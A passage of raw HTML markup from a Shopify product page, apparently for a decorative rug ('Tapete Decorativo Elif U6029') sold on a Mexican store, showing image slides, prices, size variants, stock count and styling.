  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34849344880792">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34849344913560"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34849344913560"
            data-alt="Tapete Decorativo Elif U6029"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP5.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34849344913560">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34849344946328"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34849344946328"
            data-alt="Tapete Decorativo Elif U6029"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP6.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34849344946328">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20360060403864__main"
          data-section="template--20360060403864__main"
          data-url="/products/tapete-decorativo-elif-u6029"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AcnplNm9qU3FDMXJsW__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Tapete Decorativo Elif U6029
  </h1>
  <a href="/products/tapete-decorativo-elif-u6029" class="product__title">
    <h2 class="h1">
      Tapete Decorativo Elif U6029
    </h2>
  </a>
  <style>
    .product__title-AcnplNm9qU3FDMXJsW__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AcnplNm9qU3FDMXJsW__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20360060403864__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ARndPUndhVkl4NHhKR__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20360060403864__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-ARndPUndhVkl4NHhKR__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 7,216.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 7,216.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            $ 7,216.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20360060403864__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42335157059736">
      <input type="hidden" name="product-id" value="7505357897880" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20360060403864__main"
    class="no-js-hidden"
    data-section="template--20360060403864__main"
    data-url="/products/tapete-decorativo-elif-u6029"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20360060403864__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20360060403864__main-0">
              
                <span id="custom-label-template--20360060403864__main-1">
                  
                  
                  Size - 160X230CM
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20360060403864__main-1-0"
        name="Size"
        value="160X230CM"
        form="product-form-template--20360060403864__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-0"
      >
        160X230CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-1"
        name="Size"
        value="240X330CM"
        form="product-form-template--20360060403864__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-1"
      >
        240X330CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-2"
        name="Size"
        value="300X400CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-2"
      >
        300X400CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42335157059736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10703","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":721600,"weight":6000,"compare_at_price":721600,"inventory_management":"shopify","barcode":"GP4160X230","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157125272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10461","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1470900,"weight":6000,"compare_at_price":1470900,"inventory_management":"shopify","barcode":"GP4240X330","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157158040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10705","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":false,"name":"Tapete Decorativo Elif U6029 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2148400,"weight":6000,"compare_at_price":2148400,"inventory_management":"shopify","barcode":"GP4300X400","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20360060403864__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20360060403864__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20360060403864__main"
        class="select__select"
        form="product-form-template--20360060403864__main"
      ><option
            
              selected="selected"
            
            
            value="42335157059736"
          >160X230CM - $ 7,216.00</option><option
            
            
            value="42335157125272"
          >240X330CM - $ 14,709.00</option><option
            
            
              disabled
            
            value="42335157158040"
          >300X400CM - $ 21,484.00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20360060403864__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20360060403864__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20360060403864__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Tapete Decorativo Elif U6029</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20360060403864__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20360060403864__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Tapete Decorativo Elif U6029</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div
  id="Inventory-template--20360060403864__main"
  class="product__inventory-outer always-display"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--20360060403864__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #16a34a;
      flex: 0 0 auto;
    }
    #Inventory-template--20360060403864__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--20360060403864__main .inv__text { color: #166534; }

    /* SVG parts */
    #Inventory-template--20360060403864__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--20360060403864__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">13 en existencias</span>
    </p>
  </div>
</div>






<style>
  #ProductSubmitButton-template--20360060403864__main,
  #SectionAtcBtn-template--20360060403864__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--20360060403864__main {
      --color-base-accent-1: 221, 163, 48;
